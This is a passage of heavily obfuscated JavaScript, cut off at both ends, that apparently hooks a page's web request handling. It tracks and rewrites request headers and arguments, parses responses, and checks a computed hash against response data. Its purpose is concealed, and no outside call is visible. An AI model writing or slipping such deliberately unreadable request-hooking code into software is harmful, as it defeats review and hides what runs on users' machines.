ta['sJSCv'])](),at[aD(0x1*0x1ec1+0x123b*0x2+0x24b*-0x1d,tW(0x4a3))]()&&(tD[aD(0x258a+-0x1766+-0xd6c,'M17r')]()||tD[aD(0x8f5*0x2+-0x2*0x104b+-0xf52*-0x1,tW(0x163))]())?ta[tW(0x4a0)](tg,tI[-0x1*0x160f+0x12*0x11+0x14de],tD[ta[tW(0xb5)](aD,-0x10ba+0x97+-0x5*-0x35f,tW(0x4a3))]())||ta['QtQCm'](tg,tI[0x81*0x29+-0x2*-0x1289+-0x39ba],tD[aD(-0x6e1*0x1+0x628*-0x2+0x13d7,tW(0x163))]())?this[at[aD(0x26cb*-0x1+0x1*-0xf95+0x370c,ta[tW(0x4a2)])][aD(0x93*-0x3f+-0x18e9+0xe*0x472,tW(0x6b1))]]=!(-0x1*0x1d06+-0x10c3+0xf43*0x3):this[at[aD(-0x2*0x349+-0x1159+0x1897,'iit@')][aD(0x12b2+-0x20cc+-0x40*-0x3d,tW(0x6b1))]]=!(-0x34c*0x2+0x13bb+-0xd22*0x1):ta['hrvna'](tg,tI[0x3ee*0x4+-0x117*-0x1+-0x10ce],tD[aD(-0x2016+-0x277*0x8+0x6*0x8bb,'93tB')]())&&tg(tI[-0x1ee9+0x455*0x1+0x1a95],tD[aD(0x6*-0x426+0x2523*0x1+-0xb3e,'s&E4')]())||tg(tI[-0x11e3+-0x29*-0x4f+0x9*0x95],tD[aD(0x1c25+0x20ca+-0x1*0x3b8f,tW(0x66c))]())&&tg(tI[0x2*0xe17+-0x1550+-0x6dd],tD[aD(0x5*0x6c2+0x4*0x841+-0x4137,tW(0x6fd))]())?this[at[aD(0xfca*0x1+-0x4ad+-0xa71,'iit@')][aD(-0x23ce+-0xa9e+0x2f92,tW(0x6b1))]]=!(0x43*-0x3+-0x2023*-0x1+-0x1f5a):this[at[aD(-0x21a7+0x21a3+0x58*0x2,tW(0xe8))][aD(0x1b22+-0x3*0x44d+-0xd15,ta[tW(0x54c)])]]=!(0x4*0x22a+-0xbc3+-0x2*-0x18e)),tt[ta[tW(0x321)](aD,-0xd8d*-0x1+0x1db3+0x1b*-0x189,tW(0x382))](this,tI);}}function th(tH,tL){var tW=t9;this[at[aD(-0x1bd1+0xd59+0xf24,tW(0xe8))][ta[tW(0x7b7)](aD,0x1*-0x25cf+0x1f72+-0x807*-0x1,tW(0x6b3))]]!==Q&&ta[tW(0x36b)](this[at[ta[tW(0x28f)](aD,0x49*-0x4a+0x1154+0x472,tW(0xe8))][aD(-0x5*0x4b0+-0x244e+0x3d68,'u%v#')]],null)||(this[at[aD(-0xa53*-0x1+-0x7*-0x44e+-0x5*0x7f5,ta[tW(0x4a2)])][aD(-0x457+-0x1*-0x11db+-0xbda*0x1,'u%v#')]]=[]);var tA={};return tA[tH]=tL,this[at[aD(0x1464+-0x1*-0x75e+0x1*-0x1b16,tW(0xe8))][ta[tW(0x423)](aD,0x1a2*0x1+0x6b3+-0x3*0x239,ta[tW(0x713)])]][aD(0x2f1*0x1+-0xc*-0x106+0x2*-0x6c5,tW(0x18f))](tA),tP[aD(0x2da*0xb+0x12*-0xb0+-0x1131,tW(0x382))](this,arguments);}function tM(){var tH=t9,tL={'MlWWu':function(tW,tA,tE){return tW(tA,tE);},'NWaCS':ta['EdzHl'],'WryVf':function(tW,tA,tE){var tV=t8;return ta[tV(0x39e)](tW,tA,tE);}};if(ta[tH(0x788)](tH(0x109),tH(0x109))){if(!tc&&!ta[tH(0x457)](aL,0xa33+0x28*-0xd0+0x1657))return tc[aD(0x2*-0x797+-0xa7*0x2+0x1249,'bSz5')](this,arguments);}else{if(_0x1c0601[tL[tH(0x21e)](_0x3f44ca,0x153e+0x1*0x25d9+0x1*-0x394d,tH(0x52c))]()===-0xa*0x3ad+0x2*-0x105d+0x4*0x115f&&_0x2764fc[_0x237db5(0x834+-0x987+0x257,tH(0x164))]&&_0x3e7f9[_0x43af61(0x1f*0x11+0x3*0x6fd+-0x1602,tL[tH(0x37c)])][_0x2c300e(-0x1c4a+-0x2457+0x412a,tH(0x350))](tL[tH(0x19b)](_0x15bd4a,-0x7*-0x207+-0x5*0x71+-0xa93,'FfOD'))!=-(0x1*-0x58f+0x1d0e+-0x177e))return _0x454f66();}}function tY(tH){var tL=t9,tW={'pdfqP':function(ts,tF,tR){return ts(tF,tR);},'lwOKH':ta['GXrvv'],'IxcJI':ta[tL(0x501)],'GOMMY':function(ts,tF){var tR=tL;return ta[tR(0x767)](ts,tF);},'PWWva':tL(0xe8),'VNrKK':tL(0x643),'INVYd':ta[tL(0x285)],'UXUFO':function(ts,tF,tR){return ts(tF,tR);},'sVema':function(ts,tF){var tR=tL;return ta[tR(0x78e)](ts,tF);},'FMauW':'t6Fi','ONDsf':tL(0x418),'pwZbt':function(ts,tF){return ts<tF;},'cQMSP':tL(0x47c),'JUZzO':tL(0x17e),'JFEVT':function(ts,tF,tR){return ts(tF,tR);},'bMcmt':function(ts,tF,tR){return ts(tF,tR);},'MvUtF':function(ts,tF){var tR=tL;return ta[tR(0x5e5)](ts,tF);},'GiBJB':tL(0x739),'tIdMg':function(ts,tF){return ta['qdaHp'](ts,tF);}},tA,tE,tV,tj,tb,tB,tv,tD;function tg(ts){var tF=tL,tR,tn,tT,td,tS=null;if(a2[aD(0x238*0x9+-0x9f0+-0xc5*0xb,'WS^@')](ts)){for(tR=0x23a2+0x8fe+-0x2ca0;tR<ts[aD(-0x1f52+-0x1ed9+0x3fbd,tF(0x47c))];tR++)if(tn=ts[tR],typeof tn===B&&(tT=a2[aD(-0x2326+-0x425+0x27d8,tF(0x11e))](tn),tT&&tT[-0x3fa+-0x1f*-0xff+-0x1ae7]&&tT[-0x1a*-0x15f+0x15f6+-0x399c][aD(-0x3*-0xadb+-0xa4a+-0x14d1,'8njQ')]()===aD(0x1a64+0x1164+-0x2b29,tF(0x442))&&(td=tn[tT[-0x1f2+0x12*-0x6+0x25e]],a2[tW[tF(0x6e9)](aD,0x7*-0x123+0x2356+0x1a53*-0x1,tW['lwOKH'])](td))))return[tT[-0x467+0x35*-0x2e+0xded*0x1],td];}return null;}function tI(ts,tF){var tR=tL,tn={'RBJoH':tR(0x50c),'VOssA':function(te,tp,tG){return te(tp,tG);},'nhHlB':tW[tR(0x327)],'DKsdp':function(te,tp,tG){return te(tp,tG);}},tT,td,tS,tk,to,tX;if(at[aD(-0x43*-0x1+0x8b*-0x36+0x2a*0xb9,tR(0x260))](ts,tF,aw,t0,at[aD(0x163*-0x17+-0x1fa*-0xd+0x78c,tW[tR(0x3b9)])])){if(ts[at[aD(-0x5c0+0xa15*0x1+-0x3a9,tW[tR(0x327)])][tW['pdfqP'](aD,-0x1fb3+0x17*-0x115+0x394c,tW[tR(0x49f)])]]!=null&&(tT=function(te){var tp=tR;if('QNVDY'!==tn['RBJoH'])ts[tn[tp(0x4f6)](aD,0x10d*0x22+-0xb*0x134+-0x1509,tp(0x6fb))]===0x7b4+-0x26df+0x1f2f&&ty(ts),ts[at[aD(-0x248e+-0x20ee+0x4628,tn[tp(0x7c0)])][tn[tp(0x4a1)](aD,0x3cb*0x5+-0x51*0x7b+-0x2*-0xadb,tp(0x724))]]||ts[at[aD(0x12df*-0x1+0xc75*0x2+-0x55f,tp(0xe8))][aD(-0xdb9+-0x4*0x2cf+0x19ab,'DgLT')]](te);else return _0x4f57fe(_0x3466a1[_0x31aebb(-0x1*0x16a1+0x90b+-0x3f*-0x3a,tp(0x2bb))](0x1*-0x13b5+-0x1047+-0x1200*-0x2),_0x54a99d+_0x45ae5a+_0x18fc9b[_0x30cfe5(0x1a4b+-0x1656+-0x30*0x12,'%uM%')](_0x5a0730)),void(0x7b*0x25+-0x10e7*0x1+0x1*-0xe0);},tf[tW[tR(0x6c8)](aD,0x16f*-0xb+0x2433+-0x7*0x2b9,tR(0x53f))][aD(-0x79*0x21+0x1e8d+-0xdc9*0x1,'Pw!d')](ts,tT)),tW[tR(0x538)](ts[at[tW[tR(0x6c8)](aD,-0x8b+-0x5c0*0x3+0x1277,'iit@')][aD(-0x69*-0x49+0x4e4*-0x1+-0x1779,tR(0x197))]],null)&&ts[at[aD(0x1ba*-0xe+0x1*0x1343+0x595*0x1,tR(0xe8))][aD(0xdea+0xb*0x33d+-0x1*0x2feb,tW[tR(0x236)])]]&&(td=ts[at[aD(-0x892+0x191f+-0xfe1,tW[tR(0x327)])][aD(0xf2b+-0x68*0xd+-0x84f*0x1,tR(0x197))]][aD(0x15bd+-0x5*0x182+-0xd86,'^mTH')],td)){for(tk in(tS=[],td))td[aD(0x1*-0x24f5+0x1391+0x128b,tW[tR(0x7fb)])](tk)&&tS[aD(-0xb68+0x1*0x1fed+-0x12d6,tR(0x18f))](td[tk]);for(tT=function(te){var tp=tR;ts[aD(-0x125*0x1d+0x4*-0x2e+0x235e,tp(0x6fb))]===-0x44*-0x52+0xb9d+-0x2161*0x1&&ty(ts);},to=-0x6b2*0x2+0x36*-0x35+0xa*0x275;tW['pwZbt'](to,tS[tW[tR(0x6c8)](aD,0x1a87*0x1+0x208d+-0x3982*0x1,tW[tR(0x17b)])]);to++)try{tQ[aD(-0x816+-0xc2b+0x156c*0x1,tW[tR(0x295)])](ts,aD(0x91*0x19+-0x1*0xbdf+-0x138,tR(0x5e8)),tS[to]);}catch(te){}for(tx[aD(0x1e67*-0x1+0x237d*-0x1+-0x430f*-0x1,'Pw!d')](ts,tW[tR(0x6e9)](aD,0x842+0x2051*-0x1+0x1921,'9uLU'),tT),to=0x206*0x4+0x148a+-0x1ca2;to<tS[aD(0x7*-0x109+0x1cfb+0xb2*-0x1d,tR(0x47c))];to++)try{tx[tW[tR(0x3e5)](aD,0xe*-0x1d7+0x203b+0x7*-0xc2,tR(0x17e))](ts,tW['JFEVT'](aD,0x184c+-0x529+-0x1211,tR(0x5e8)),tS[to]);}catch(tp){}}ts[at[aD(0x20a6+0xc34+-0x179*0x1e,tR(0xe8))][aD(-0xf*-0x233+0x3a*-0x1f+0x1af*-0xf,tW[tR(0x49f)])]]==null&&ts[at[aD(0x1bac+-0x1ddf+0x3*0xf5,tR(0xe8))][tW[tR(0x6e9)](aD,0x3e1+0x2428+0x37f*-0xb,tR(0x197))]]==null&&(tX=function(tG){var tr=tR;tG[aD(0x24ab+-0x1773+-0x3*0x3eb,tW[tr(0x23f)])][aD(-0x1*-0x21d1+0x59c*-0x6+0x2*0xa6,tr(0x6fb))]===0x497+0x2*-0xcd7+0x3*0x709&&tW[tr(0x4aa)](ty,ts);},ts[at[aD(0x151*-0x3+0x214d*0x1+0x1*-0x1cae,tR(0xe8))][aD(0x70d+-0x9e*0x1c+0xbd9,tW[tR(0x236)])]]?ts[at[aD(0x9*-0x4f+-0x90+0x4f*0xd,tW[tR(0x327)])][tW['bMcmt'](aD,-0x16cd+0x8*0x11d+0xf79,tR(0x197))]]==null&&tx[tW['pdfqP'](aD,-0x4b3+-0xb58+0x1*0x1136,'Pw!d')](ts,aD(0x833+0x2339+-0x2a5a,tR(0x5e8)),tX):tW[tR(0x1cd)](ts[aD(0x7e*-0x6+-0x1*-0x1499+-0x10b4,tW[tR(0x2dd)])],null)&&(ts[aD(-0x2*-0x5bd+0x26e2+-0x316b,tR(0x739))]=tX));}}if(tA=a2[aD(0x1*0x15b7+0x68*0x1+-0x1511,tL(0x531))](this[at[aD(0x2b9+0x6*-0x336+-0x3*-0x5bd,ta['IZMVb'])][aD(-0x8*0x448+0x1b22+0x7f1,ta[tL(0x2ad)])]])&&ta[tL(0x38d)](this[at[ta['AVFLI'](aD,-0x12*-0x77+-0x1411+0xc5f*0x1,ta['IZMVb'])][aD(-0x250c*0x1+-0x1*0x83f+0x2e1e,'4W2v')]][aD(-0x4*-0x81d+-0x78f*0x3+-0x851,ta[tL(0x450)])](),aD(-0x1c2*-0x5+0x1deb+0x1*-0x25ac,tL(0x2cf))),!tA&&ta[tL(0x28e)](tH,Q))return tI(this,{}),tJ[aD(-0x1*0xbe9+0xd*0x295+0x187*-0xd,ta[tL(0x306)])](this,arguments);if(ta[tL(0x457)](t7,tJ)===ag)return ta[tL(0x46a)](tI,this,{}),tJ[aD(-0x1bc+0x2a+0x35f*0x1,tL(0x382))](this,arguments);if(tE=-0x1264+0x7b*-0x2b+-0x1*-0x270d,tV={},tA){if(tH&&tH!==aD(-0x6b9+0xa3*-0x35+0x29a4,ta['gOJrz'])){if(ta[tL(0x333)](tL(0x211),tL(0x632))){if(at[aD(0xe*-0x2a1+-0xef+0x2787,tL(0x52c))]()===0x16e1+-0x4af*0x5+-0x2*-0x45&&this[at[ta[tL(0x789)](aD,-0x1ffd+-0x5*-0x4cc+0x8ad,tL(0xe8))][aD(0x2392+0x6e*0x45+-0x2009*0x2,tL(0x6b1))]]&&a2[aD(0x13c2+0xb*0x20c+-0x2932,tL(0x511))](tH)&&(tM[aD(-0x11*0x107+-0x71*0x2e+0x2792,ta[tL(0x306)])](this),this[at[ta[tL(0x1af)](aD,-0xbc6+0x719*0x5+-0x170b,tL(0xe8))][ta[tL(0x7d5)](aD,-0xb*0x34c+-0x1524+-0x3aa6*-0x1,tL(0x30b))]]=!(-0x2092+0x2*0x679+-0x13a0*-0x1),this[at[aD(0xa8d+-0x18cc*-0x1+-0x22ad,tL(0xe8))][ta[tL(0x4c7)](aD,0x10c+-0x153*0x1d+0x26dc,tL(0x37b))]][-0x77*-0x3+-0x749*-0x4+-0x4*0x7a2]=this[at[aD(-0x431*0x3+0xb29*-0x1+0x1868,tL(0xe8))][ta[tL(0x2db)](aD,0x8dd+-0x14b1*0x1+0xc8d,tL(0x435))]],tz[aD(0x311+-0x557*-0x1+0x59*-0x13,tL(0x382))](this,this[at[aD(-0x4b*0x44+-0x1353+0x27eb*0x1,tL(0xe8))][ta[tL(0x669)](aD,0x1ee3+-0x1*0x19ad+-0x3b5,tL(0x37b))]]),a2[ta[tL(0x70c)](aD,0xd7f+0x8*-0x14f+-0x176,'WS^@')](this[at[aD(-0x1d51+-0x7*0x463+0x3cb2,tL(0xe8))][ta[tL(0x26e)](aD,0x11*-0x1fd+-0x12d+-0x1d5*-0x14,'u%v#')]]))){for(tb=J[aD(0x1510+0x5*-0x683+-0x3*-0x44d,tL(0x79d))][aD(0x381*0x3+-0x1*0x4c7+0x1*-0x4c7,ta[tL(0x514)])](J[aD(0x42e+-0xd*-0x15d+0x6d5*-0x3,tL(0x79d))][aD(-0xaa*0x13+-0x4f5+0x12dd,'3GoB')](this[at[aD(-0x1*0x3e1+0x43f+0x4e,tL(0xe8))][ta[tL(0x370)](aD,-0x135f+0x1f5a+0x1*-0xa51,tL(0x6b3))]])),this[at[aD(-0x54e+0x1e4d+-0xd*0x1df,ta[tL(0x4a2)])][aD(0xd78+0x249a+-0x3068,tL(0x6b3))]]=null,tB=0x6f4+-0xe7c+0x1*0x788,tv=tb[aD(0x1ba2+-0xf0b+-0xd9*0xd,ta['aBVyD'])];ta[tL(0x2ef)](tB,tv);tB++)th[aD(0x149c+-0x5*-0xd7+-0x17a4,ta['ucjLq'])](this,a2[aD(0x1*-0x1822+-0xc*-0x71+0x1363,tL(0x11e))](tb[tB])[0xa3c*-0x1+0x101*0x4+0x638],tb[tB][a2[ta['Etvch'](aD,0x4*0x4fd+0x1*-0x25f+-0x2*0x884,tL(0x11e))](tb[tB])[-0x1*0x1a0b+-0x1ef6+0x3901]]);}}else{if(_0x16f23c(_0x3d59bf))return _0x339ba7;if(tW[tL(0x7f6)](_0x19d2c0,_0x37c673))return _0x59909d;if(_0x37d982(_0x571a03))return _0x2c1fba;}}else tj=ta['ycwxh'](tg,this[at[aD(-0x12f*0x6+0xed9+0x713*-0x1,ta[tL(0x4a2)])][aD(-0x4d*-0x13+-0x10*0xc5+0x843,tL(0x6b3))]]),tj===null?(th[aD(0xc02*0x1+0x1c96*-0x1+0x11bf,ta['ucjLq'])](this,aD(0x7da+-0x12af+0xba3,ta['JregI']),aD(-0x2b*0x59+0x3c2*0x7+0x9a*-0x11,'FsIX')),arguments[-0xf*0x1ae+0x288+0x16aa]=z):ax[ta[tL(0x4fd)](aD,-0x1*0x1097+0x1eb7+0x2*-0x65d,tL(0x58f))](tj)?arguments[0x1*0x2065+0x729+-0x278e]=aD(-0x1e7*-0xc+-0xbd*0x1a+0x229*-0x1,tL(0x1bb)):arguments[0x9a+-0xd*0x11+0x43]=z;if(this[at[aD(0xab7*0x1+0x7b5+-0x11c0,tL(0xe8))][aD(0x11*0x1e9+-0x8*0x169+-0x13f3*0x1,tL(0x30b))]]!==!(-0x1b6+0x385+-0x1cf)&&this[at[aD(-0x12da+0x31*-0xc3+0x38d9,tL(0xe8))][aD(0xb*0x17b+0x6a7*-0x4+0x3*0x3d3,tL(0x6b1))]]===!(0xa43+-0xfa+-0x949)&&!t6(this[at[ta[tL(0x39e)](aD,0x8a7*0x3+-0x26*-0x65+-0x2847,tL(0xe8))][aD(0x35f+0x2308+-0x25ae,ta[tL(0x42e)])]],this[at[aD(-0x3*0xb19+-0x31d*-0x4+0x1583,ta[tL(0x4a2)])][aD(0x20f1*0x1+-0xe*0xf7+0x6*-0x31a,tL(0x754))]],arguments[-0x21d0+-0x1*-0x257+0x1f79])&&(tM[aD(0x18b1+-0x1123+-0x5c1,ta['NyVke'])](this),this[at[aD(-0x15fb+0x25*0x40+0xd67,ta[tL(0x4a2)])][aD(-0x1*0x755+0x373*-0x1+-0x1*-0xc06,ta[tL(0x458)])]]=!(0xe2*0x5+-0x1383+0xf19),this[at[aD(0x1*0x9a3+0x2*0xcaa+-0x224b,ta[tL(0x4a2)])][aD(-0x542+-0x4*-0x80b+0x1*-0x1969,ta[tL(0x78c)])]][0x1*0x101b+0x1e86*-0x1+0xe6c]=this[at[ta[tL(0x7b7)](aD,-0x20bf+-0xb*-0x2e5+0xca*0x2,tL(0xe8))][aD(0x1ea3+-0xfb4+0x11*-0xd6,tL(0x435))]],tz[ta[tL(0x6fa)](aD,-0xdce+-0x100+0x109b,'bSz5')](this,this[at[aD(-0x189*-0x15+0x2405*-0x1+0x474,tL(0xe8))][aD(0x1*-0x1c6a+0x1b68+-0x283*-0x1,tL(0x37b))]]),a2[ta[tL(0x46a)](aD,-0x1889+0x1*-0x1a7d+0x3497*0x1,ta[tL(0x40e)])](this[at[aD(-0xeef+-0x248e+-0x3*-0x1163,tL(0xe8))][ta[tL(0x562)](aD,0x1e06+-0x1665+-0x5f7,tL(0x6b3))]]))){for(tb=J[aD(-0x362*-0x1+0x44*0x91+-0x2*0x143f,'pxG!')][aD(-0x36f*-0x6+0x2*-0x373+-0xcbf*0x1,'RJC3')](J[aD(-0xed3+-0x1*-0x1619+-0x5de,tL(0x79d))][aD(0x1283+0x1f51*0x1+-0x102e*0x3,'3GoB')](this[at[aD(-0x3*-0x883+0xcd2+-0x25af,tL(0xe8))][aD(-0x1035+0x1*-0x1bfe+0x2ddd,tL(0x6b3))]])),this[at[ta[tL(0xb5)](aD,0x46*-0x3b+0x1fcf+-0xf01,ta[tL(0x4a2)])][aD(0x1691+-0x1bd4+0x6ed,tL(0x6b3))]]=null,tB=-0x13f8+0x1b18+-0x720,tv=tb[ta[tL(0x20f)](aD,0x1*-0x850+0xa8e+0x2b*-0x4,ta[tL(0x75d)])];tB<tv;tB++)th[ta[tL(0x3ba)](aD,-0x1e05+0x25a9+-0x679,tL(0x17e))](this,a2[aD(0x90*-0x20+-0xa70+0x1cfd,tL(0x11e))](tb[tB])[-0x2677+0x2*-0xde+-0xfb*-0x29],tb[tB][a2[aD(0xa7*-0xb+-0xa34+0x11ee,tL(0x11e))](tb[tB])[-0x6*0x2a+0x1421+-0x1325]]);}arguments[0x506*0x1+-0x456+-0xb0*0x1]=aU(tV,arguments[-0x1*-0xf71+-0x1e3b*0x1+-0x4ee*-0x3],this[at[aD(-0x128*0x1f+-0x1cb4+0x827*0x8,ta[tL(0x4a2)])][ta[tL(0xb5)](aD,-0x1*-0x149c+-0x1b*0x2f+-0xeee,'yrl3')]],this[at[aD(0xfd0+0x1fb*0x8+-0x1efc,ta[tL(0x4a2)])][aD(0x3*-0x5d4+0x200*0xe+-0x9b1*0x1,ta[tL(0x2ad)])]],tE,this[aD(0x3d*0xb+-0x91*0x2c+0xbe6*0x2,tL(0x7b6))],ag,z);}return a2[aD(0x8d2*0x2+0x9d*-0x35+0xff1,tL(0x511))](tH)&&at[ta['NUUyZ'](aD,0xcb4+0x39a+-0xe84,tL(0x52c))]()===0x607+-0xafd+0x4f6*0x1||ta[tL(0x321)](aT,this[at[aD(0x23e5+0xced+-0x3026,tL(0xe8))][aD(-0x1252+0x5*0x13+0x1*0x12ac,ta[tL(0x42e)])]],at[aD(0x1e54+0x191*0x11+-0x3840,tL(0x12e))]())||(tD=ai(this[at[ta[tL(0x171)](aD,-0x494+-0xb31*-0x3+-0x1c53,tL(0xe8))][aD(0x4*-0x615+-0x5d2+-0x1edf*-0x1,tL(0x435))]]),this[at[ta['EnnyV'](aD,0x1ddf+0x212f*0x1+-0x3e62,'iit@')][ta[tL(0x6dc)](aD,0x1915*0x1+-0xb90+-0xce9,ta[tL(0x4b2)])]]=tD[aD(-0x46*0x2e+-0xbf7*-0x1+0x126,ta[tL(0x243)])](aP)!==-(-0x604+0x1f80+-0x197b)||ax[ta[tL(0x324)](aD,-0x4f9*0x5+0x3fe*0x6+0x1e4,ta[tL(0x7f3)])](tD)),tI(this,tV),tJ[aD(-0x70d+0xbf*0x34+-0xf4a*0x2,ta[tL(0x40c)])](this,arguments[0xfee+-0x6e5+0x3*-0x303]);}function tN(tH){var tL=t9,tW={'ozVIz':function(tv,tD,tg){return tv(tD,tg);},'kAcCc':'PvMZ','yJItw':function(tv,tD){return tv!==tD;}};if(ta[tL(0x36b)](tL(0x3e4),ta[tL(0xaf)])){var tA;return!!_0x1c2139[tW[tL(0x371)](_0x34382f,0x8bb*0x1+0x6ca+-0xe77,tL(0x531))](_0x4bd898)&&(tA=_0x14c93b[_0x31fe92(0x1*-0x224e+-0x1fe0+-0x1*-0x42e6,'M17r')]()?_0x188dd7[_0x432dd7(-0x2c9*-0x1+0xe23+-0x1034,tL(0x4a3))]()+_0x401483(0x108d+0x1019+0x2*-0xf6f,tW[tL(0x361)])+_0x1381e3:_0x4f54f6,tW[tL(0x69f)](_0x40f028[tW[tL(0x371)](_0x4649b0,0x5d+-0x1da0+0x1*0x1dcc,tL(0x350))](tA),-(-0x6*0x77+-0x23aa+0x2675)));}else{var tE,tV,tj,tb,tB;tH[at[ta['AwOYu'](aD,0x1*-0x999+-0x1*-0x55d+0x4e8,tL(0xe8))][aD(-0x2610+0x4a5*-0x7+0x4855*0x1,tL(0x724))]]=!(-0xb94+0x344+-0x428*-0x2),tH[aD(0xa*-0x103+-0x1b10+0x1*0x25ff,'yrH%')]=null,tH[aD(-0x194f+0x2180+-0x750,'D4XV')]=null,tH[aD(-0xb61+-0xfc0+0x1c12,tL(0x739))]=null;try{if(tH[at[aD(-0x274+0x1086+-0x62*0x23,tL(0xe8))][aD(-0xb2f+0x3*0xb1b+-0x1484,ta[tL(0x499)])]]){for(J[aD(-0x172d+0x1d52+-0x25*0x20,'AcOm')][ta[tL(0x6f3)](aD,0x1067*0x2+0x1*-0xf91+0xfbb*-0x1,ta[tL(0xe1)])](tH,ta[tL(0xb5)](aD,0x4*-0x15d+-0x6a0+0xd89,'I2nT'),{'value':0x0}),tE=[aD(-0x185a+-0x1b59+-0x344b*-0x1,'am&Q'),aD(0x2*0xc4c+-0xa3*-0x17+0x2*-0x12f0,ta['fCYnm']),aD(0x4cb*-0x5+0x12ca+0x63f,'9uLU')],tV=0x1*0x1561+-0x2414+0xeb3*0x1;ta[tL(0x2ef)](tV,tE[aD(-0x1d1f+-0x2*-0x9d6+-0x5b*-0x1f,tL(0x47c))]);tV++)if(tj=tE[tV],tH[at[ta[tL(0x1ff)](aD,-0x4fc*0x4+0x1*0x2595+-0x10f9,tL(0xe8))][ta[tL(0x42a)](aD,-0x9a3*0x1+0x199d+-0xe66,ta[tL(0x6a4)])]]&&tH[at[ta[tL(0x423)](aD,-0x2*-0x334+-0x21a4+0x1be8,ta[tL(0x4a2)])][ta[tL(0x226)](aD,-0x1bfb+0x19df+0x3b0,ta['qLVUb'])]][tj]&&tH[at[aD(-0x170d+0x8*-0x35e+0x32a9,tL(0xe8))][aD(-0x1*-0x259+-0x8bd*0x4+0x222f,tL(0x197))]][tj][aD(0x746+-0x3b7*-0x5+-0x1847,tL(0x47c))]>0x2025+-0x9c*0xe+0x1*-0x179d){if(ta[tL(0x788)](tL(0x720),tL(0x720))){for(tb=tH[at[aD(0x7*-0x373+0xa6*-0x1d+0x2b9f,tL(0xe8))][aD(0x11*-0x223+-0x1*0xa3+0x1*0x268a,ta[tL(0x6a4)])]][tj][aD(-0x2538+-0x13c4+0x3a8e,'@EGw')]-(0xe0d+0x2029+-0x2e35);tb>=-0x1a62+-0x4*0x191+-0x255*-0xe;tb--)tB=tH[at[aD(-0x2239+0x1bfb+0x3b*0x1e,tL(0xe8))][aD(-0x59*-0x2+-0x1*0xf23+0x1005,tL(0x197))]][tj][tb],tB&&tH[aD(-0xafc+0xbc3+0x57,tL(0x261))](tj,tB);tH[at[aD(-0x2*-0x167+0xb*-0x11b+0xa07*0x1,ta['IZMVb'])][aD(-0x17ce+-0x2141*0x1+0x3aa3,tL(0x197))]][tj]=[];}else return null;}}}catch(tv){}}}function tm(tH){var tL=t9,tW={'Fklsr':ta[tL(0x224)],'PbsRl':function(tj,tb,tB){return tj(tb,tB);},'Dikvv':function(tj,tb){return tj*tb;},'ZHTXg':tL(0x4e4),'DDdaD':function(tj,tb){return tj+tb;}},tA,tE,tV;if(tH[at[aD(-0x17a+0x128e+0x1e*-0x8c,tL(0xe8))][aD(-0x2395+0x1253*0x1+0x11e7,'yj1h')]]!=-0x11aa+0x9+0x11a2&&tH[aD(-0x15fd+-0x2eb+-0x3*-0x885,ta[tL(0xc0)])]&&tH[aD(0x41*0x19+0xccd+-0x127f*0x1,'jqsk')](aD(-0x7a5*0x3+-0x1580+0x2d0e*0x1,tL(0x442)))&&tH[aD(-0x133f*0x1+0x66+0x1380,ta['DxZZT'])](ta[tL(0xd3)](aD,-0x3b8+0x155*-0x3+0x856,'9ziO'))[aD(-0x1*0x25f+0x1c79*0x1+-0x77*0x37,tL(0x350))](aD(0x687+0x5b3+-0xa9d,'ZZns'))!==-(0x8a0+0x13a8*0x1+-0x7f*0x39)){tA={};try{if(ta[tL(0x641)](tL(0x7c2),ta[tL(0x59c)]))tA=J[aD(0x283*-0xb+0xde0+0xf29,tL(0x79d))][ta['jvMuh'](aD,0xef*-0x13+-0x20c2+0x3374,tL(0x2cb))](tH[aD(-0x11dd+-0x10c0*-0x1+0x2a0,tL(0x7de))]);else return(_0x9f99be[0xc*-0x34+-0x1*0x2221+0x6d*0x56](_0x3294fe[-0x18f9+-0xec1*-0x2+-0x236*0x2],_0x45f840[-0x1dd5+-0x17a4+0x35a1*0x1])[_0x528af3[0x500+-0x1af2+0x8*0x2c2]][_0x35266c[0x1*0x1219+0x1688+-0x2879]]+_0x2cdcbc)[_0x695917[0x1*0x2689+0x1d*-0x60+-0x5e*0x4b]](-0x20*-0x81+0x1*-0x159+-0xebe)-(-0xb0+0x1*0x18ff+-0x1827)!=-0x16*0x151+-0x1c8e+0x6*0x996?(_0x3c1ba1=_0x173624?_0x1640ca:_0x167bd7,_0x4f5009):_0x337cea[0x13+0x975+0x1*-0x95c](ta[tL(0x18d)](_0x5b6b82,_0x382996));}catch(tj){}if(at[ta[tL(0x1ff)](aD,0x1*0x14e+0x1*-0x2116+-0x6b6*-0x5,tL(0x5a2))]()[aD(-0x77*0x26+0xe85+0x3d0,tL(0x451))]()){if(tE=tH[ta[tL(0x32c)](aD,0x185e+-0x9a8+-0xe2e,'pu!G')](at[aD(0x52d+-0x2*0x184+-0x1*0x179,tL(0xe8))][ta[tL(0x226)](aD,0xd8a+0x4aa+-0x156*0xd,'j48a')]),ta[tL(0x198)](tE,null)||tE===z)return;if(tH[ta[tL(0x520)](aD,-0x158c+-0x1cd*0xb+0x3b*0xba,ta[tL(0x330)])]==null||tH[ta[tL(0x28f)](aD,-0x1f52+0x2614+-0x53f,'zuna')]==z)return tN(tH),aE(aJ[aD(-0x6*0x44c+-0x21a1*-0x1+-0x6a4,ta[tL(0x71f)])](0x12c2+-0x1708+-0x447*-0x1,aD(0x2*0x1316+-0x1c*-0x70+-0x30c5,tL(0x413)))),void(-0x2f*-0xc7+0x26b*0x1+-0x26f4);if(tA[aD(-0x981*-0x3+-0x13*-0x123+-0x1*0x315d,ta['jzPEO'])]==null&&tN(tH),tE!==a2[aD(0x2d4+-0x216d+-0x3b*-0x8b,tL(0x568))](J[aD(0x8*-0x2d5+-0x220e+0x84e*0x7,ta[tL(0x4bc)])](tH[ta['RTRCW'](aD,0x29d*-0x1+0x107+-0x319*-0x1,ta[tL(0x330)])]),at[aD(0x852+-0xa3*-0x1f+-0x1aa1,tL(0x175))]())+z)return tN(tH),aE(aJ[aD(-0x24e+0xe91+-0xb0e,tL(0x43c))](-0x23e*-0x7+-0x12ec+0x33c,ta[tL(0x6bf)](aD,0x145*0xa+0xd69+0x139*-0x14,tL(0x413)))),void(-0x9*-0x2ab+0x4*-0x4ee+-0x1*0x44b);try{ta[tL(0x641)](tL(0x4d8),ta[tL(0x478)])?(_0x45a0b0=new _0x48cb20[(_0x19952f(0x2004+0xec*-0x29+-0xa*-0xbf,tL(0x6a2)))](_0x40535a[_0x160ce5(0x7bb*-0x2+0x7*-0x1f5+0x1e58,tW[tL(0x4b0)])]),_0x5250bd()):(tV=new 